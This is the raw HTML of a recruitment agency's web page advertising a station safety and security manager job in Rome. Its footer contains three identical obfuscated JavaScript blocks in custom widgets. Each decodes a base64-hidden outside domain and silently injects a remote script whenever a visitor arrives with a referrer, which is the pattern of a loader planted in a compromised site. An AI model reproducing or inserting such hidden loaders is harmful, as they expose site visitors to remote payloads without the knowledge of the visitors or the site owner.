class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Valutazione</span></span></a></li><li role="menuitem"  id="menu-item-12821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12821 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/sviluppo/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Sviluppo</span></span></a></li><li role="menuitem"  id="menu-item-12883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.humanfactor.it" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Human Factor</span></span></a></li><li role="menuitem"  id="menu-item-12884"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.pragmaticoaching.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Pragmatic Coaching</span></span></a></li><li role="menuitem"  id="menu-item-12886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12886 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://activeageing.it/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Active Ageing</span></span></a></li><li role="menuitem"  id="menu-item-12885"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.temporaryhrmanagement.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">HR Temporary Management</span></span></a></li></ul></li><li role="menuitem"  id="menu-item-12718"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12718"  ><a  href="https://talent4people.it/staff/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Team</span></span></a></li><li role="menuitem"  id="menu-item-12850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12850"  ><a  href="https://talent4people.it/newopenpositions/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Ricerche in corso</span></span></a></li><li role="menuitem"  id="menu-item-11868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868 fusion-menu-item-button"  ><a  href="https://talent4people.it/candidates/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text fusion-button button-default button-small"><span class="menu-image-title-after menu-image-title">Area Candidati</span></span></a></li><li role="menuitem"  id="menu-item-11976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"  ><a  href="https://talent4people.it/companyarea/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Contattaci</span></span></a></li><li role="menuitem"  id="menu-item-12960"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/talent-4-people" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Seguici su</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/lin.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem"  id="menu-item-12962"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"  ><a  target="_blank" rel="noopener noreferrer" href="https://vimeo.com/user80648767" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Vimeo</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/vimeod.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem" class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://talent4people.it/cart/" aria-hidden="true"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12722"  ><a  href="https://talent4people.it/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Home</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12925 fusion-dropdown-menu"  ><a  href="https://talent4people.it/ricerche2/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">I nostri servizi</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/ricerca-2/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Ricerca &#038; Selezione</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/valutazione/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Valutazione</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12821 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/sviluppo/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Sviluppo</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.humanfactor.it" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Human Factor</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.pragmaticoaching.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Pragmatic Coaching</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12886 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://activeageing.it/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Active Ageing</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.temporaryhrmanagement.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">HR Temporary Management</span></span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12718"  ><a  href="https://talent4people.it/staff/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Team</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12850"  ><a  href="https://talent4people.it/newopenpositions/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Ricerche in corso</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868 fusion-menu-item-button"  ><a  href="https://talent4people.it/candidates/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text fusion-button button-default button-small"><span class="menu-image-title-after menu-image-title">Area Candidati</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"  ><a  href="https://talent4people.it/companyarea/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Contattaci</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/talent-4-people" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Seguici su</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/lin.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"  ><a  target="_blank" rel="noopener noreferrer" href="https://vimeo.com/user80648767" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Vimeo</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/vimeod.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
					<a href="https://talent4people.it/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
			<div id="fusion-slider-52" class="fusion-slider-container fusion-slider-12518 full-width-slider-container" style="height:350px;max-width:100%;">
	<style type="text/css" scoped="scoped">
		#fusion-slider-52 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
	<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;" data-slider_width="100%" data-slider_height="350px" data-slider_content_width="" data-full_screen="0" data-slider_indicator="" data-slider_indicator_color="#ffffff" data-parallax="0" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-autoplay="1" data-loop="1" data-orderby="date" data-order="DESC" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_id="52" >
		<ul class="slides" style="max-width:100%;">
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-center" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
finding Talent is our Talent</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="img3"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg', sizingMethod='scale')';" data-imgwidth="2560">
																																				</div>
				</li>
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-right" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-right" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
our mission is seeking Talent</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="img5"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg', sizingMethod='scale')';" data-imgwidth="2560">
																																				</div>
				</li>
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-left" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
we evaluate Talent potential</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="cityscape"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg', sizingMethod='scale')';" data-imgwidth="8574">
																																				</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
		
							
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-12518" class="post-12518 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			dettaglioja		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://talent4people.it/author/agiliumitaly/" title="Posts by agiliumitaly" rel="author">agiliumitaly</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2021-03-16T14:58:18+01:00		</span>
	
																			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_4  fusion-three-fourth fusion-column-first 3_4"  style='margin-top:0px;margin-bottom:20px;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h4><strong><u>Responsabile Sicurezza di Stazione</u></strong></h4>
<p>La figura sarà inserita all’interno della struttura Operations e avrà le seguenti responsabilità:</p>
<ul>
<li><strong>Presidiare i processi inerenti alla sicurezza attraverso:</strong>
<ul>
<li>l’analisi delle attività e la promozione delle iniziative/adempimenti necessari rispetto alla sicurezza del lavoro e la sicurezza degli asset gestiti;</li>
<li>il coordinamento delle attività strumentali alle competenze del Servizio di Prevenzione e Protezione e alla sorveglianza sanitaria;</li>
<li>l’organizzazione ed il coordinamento delle attività in appalto e assimilate nei siti gestiti;</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Presidiare i processi inerenti alla salvaguardia del patrimonio gestito attraverso:</strong>
<ul>
<li>la valutazione del rischio e la definizione dei corrispondenti piani di azione;</li>
<li>la promozione degli interventi strumentali alla sicurezza e alla vivibilità dei complessi immobiliari;</li>
<li>la definizione, la promozione e lo sviluppo delle policy di sicurezza e gestione accessi negli ambienti di stazione;</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Presidiare i processi inerenti alla prevenzione incendi e alla gestione dell’emergenza attraverso:</strong>
<ul>
<li>l’analisi, il monitoraggio e la gestione tecnica e amministrativa dei procedimenti di prevenzione incendi;</li>
<li>l’analisi delle criticità e la promozione degli interventi di adeguamento a norma corrispondente;</li>
<li>il coordinamento dei conduttori e degli Appaltatori;</li>
<li>la redazione e l’organizzazione dei piani di emergenza e le corrispondenti attività di formazione ed esercitazione;</li>
</ul>
</li>
</ul>
<ul>
<li>Presidiare i Sistemi di Gestione della Sicurezza Anticendio (SGSA) e di Gestione della Sicurezza sul Lavoro (SGSL), assicurandone lo sviluppo e l’aggiornamento, definendo i requisiti funzionali e le specifiche tecniche dei sistemi tecnologici a supporto, e verificandone l’implementazione in coerenza alla Politica aziendale e alle direttive dei Procuratori in materia;</li>
<li>Presidiare la corretta applicazione del Sistema di Gestione Ambientale nell’ambito dei processi di gestione;</li>
<li>Assicurare la predisposizione dei capitolati tecnici e la gestione dei contratti strumentali alle attività della struttura;</li>
<li>Assicurare il supporto ai Procuratori nell’individuazione, nella predisposizione e nell’attuazione degli adempimenti in materia di sicurezza, ambiente, prevenzione incendi e gestione dell’emergenza.</li>
</ul>
<p><strong>Requisiti richiesti: </strong></p>
<ul>
<li>Laurea, l&#8217;eventuale iscrizione ad Albi e Ordini Professionali sarà considerata titolo preferenziale;</li>
<li>Pluriennale esperienza in ruoli analoghi;</li>
<li>Approfondita conoscenza della normativa in materia di Sicurezza (D.Lgs. 81/08);</li>
<li>Approfondita conoscenza dei profili tecnici ed amministrativi in materia di prevenzione incendi e di gestione dell’emergenza;</li>
<li>Ottima conoscenza dei principali pacchetti applicativi in ambiente Office, SAP;</li>
</ul>
<p><strong>Completano il profilo: </strong></p>
<p>Autonomia, capacità decisionale e di problem solving, capacità di analisi e sintesi, doti di Leadership, orientamento al cliente/risultato, capacità relazionali, teamworking.</p>
<ul>
<li>Conoscenza della lingua inglese;</li>
<li>Disponibilità a trasferte su tutto il territorio nazionale.</li>
</ul>
<p><strong>Sede:</strong> Roma</p>
</div>
<h4><u> <a href="http://talent4people.it\/candidates"> Per candidarti per questa posizione è necessario effettuare il login.</a></u></h4>
<div class="fusion-clearfix"></div>

					</div>
				</div>
<div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth fusion-column-last 1_4"  style='margin-top:0px;margin-bottom:20px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						
<span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" src="https://talent4people.it/wp-content/uploads/2019/10/riepilogo2-200x24.png" width="200" height="24" alt="" title="riepilogo2" class="img-responsive wp-image-12560" srcset="https://talent4people.it/wp-content/uploads/2019/10/riepilogo2-200x24.png 200w, https://talent4people.it/wp-content/uploads/2019/10/riepilogo2-400x47.png 400w, https://talent4people.it/wp-content/uploads/2019/10/riepilogo2.png 447w" sizes="(max-width: 800px) 100vw, 400px" /></span><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div><div class="fusion-text"><p><img decoding="async" class="alignnone wp-image-12551" src="https://talent4people.it/wp-content/uploads/2019/10/ico_chiave.png" alt="" width="20" height="20" srcset="https://talent4people.it/wp-content/uploads/2019/10/ico_chiave-66x66.png 66w, https://talent4people.it/wp-content/uploads/2019/10/ico_chiave.png 80w" sizes="(max-width: 20px) 100vw, 20px" /></a> Immobiliare</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-12550" src="https://talent4people.it/wp-content/uploads/2019/10/ico_position.png" alt="" width="20" height="20" srcset="https://talent4people.it/wp-content/uploads/2019/10/ico_position-66x66.png 66w, https://talent4people.it/wp-content/uploads/2019/10/ico_position.png 80w" sizes="auto, (max-width: 20px) 100vw, 20px" /></a> Roma (rm)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-12549" src="https://talent4people.it/wp-content/uploads/2019/10/ico_account.png" alt="" width="20" height="20" srcset="https://talent4people.it/wp-content/uploads/2019/10/ico_account-66x66.png 66w, https://talent4people.it/wp-content/uploads/2019/10/ico_account.png 80w" sizes="auto, (max-width: 20px) 100vw, 20px" /></a> Rif. T016T/2023</p>
</div>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div><div class="fusion-text"><h3 style="text-align: left;"> <a href="javascript:void(window.open('https://talent4people.it/sendmail?id=1000466','','width=700,height=800,scrollbar=1'))" > Condividi <img loading="lazy" decoding="async" class="alignnone wp-image-12899" src="https://talent4people.it/wp-content/uploads/2019/12/share-flat.png" alt="" width="20" height="20" /></a></h3>
</div>
<div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>
																																							</div>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" scoped="scoped">@media (max-width: 800px){#contact_info-widget-4{text-align:left !important;}}</style><section id="contact_info-widget-4" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget contact_info" style="text-align: left;"><h4 class="widget-title">Talent4People s.r.l.</h4>
		<div class="contact-info-container">
							<p class="address">Sede Legale: Via Madonna del Riposo, 75 - 00165 Roma  <br> Sedi Operative:  Via Trebbia, 5 - 00198 Roma <br> Via Torino, 2 - 20123 Milano <br> P.I./C.F.07609011007 - REA 1043860 <br> C.S. € 25.000,00 i.v. - Aut. Min. 39/0000223 <br> <a href="https://talent4people.it/privacy" target="_blank"> Informativa Privacy </a> </p>
			
			
			
			
			
					</div>
		<div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" scoped="scoped">@media (max-width: 800px){#social_links-widget-4{text-align:center !important;}}</style><section id="social_links-widget-4" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget social_links" style="text-align: center;"><h4 class="widget-title">Seguici su:</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo fusion-icon-vimeo" href="https://vimeo.com/user80648767"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="" target="http://www.agiliumhr.com" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#1ab7ea;border-color:#1ab7ea;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/company/talent-4-people"  data-placement="top" data-title="Linkedin" data-toggle="tooltip" data-original-title=""  title="Linkedin" aria-label="Linkedin" rel="" target="http://www.agiliumhr.com" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#0077b5;border-color:#0077b5;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Per contattarci</h4>
		<div class="contact-info-container">
							<p class="address">Email: info@talent4people.it  <br> Tel: +39 06 64790241 - +39 02 39800044  <br> Fax: +39 06 8078967 <br>  Per informazioni inerenti la GDPR usare la mail DPO: dpo@talent4people.it</p>
			
			
			
			
			
					</div>
		<div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="cookie-law-info-bar"><span>Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso. Utilizziamo sia cookie tecnici sia cookie di parti terze per inviare messaggi promozionali sulla base dei comportamenti degli utenti. Può conoscere i dettagli consultando la nostra cookie policy <a href="https://talent4people.it/cookiepolicy" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >cliccando qui</a>. Proseguendo nella navigazione si accetta l’uso dei cookie; in caso contrario è possibile abbandonare il sito.<br />
<br />
<a href="#" data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accetto</a><br />
</span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"Arial, Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://talent4people.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
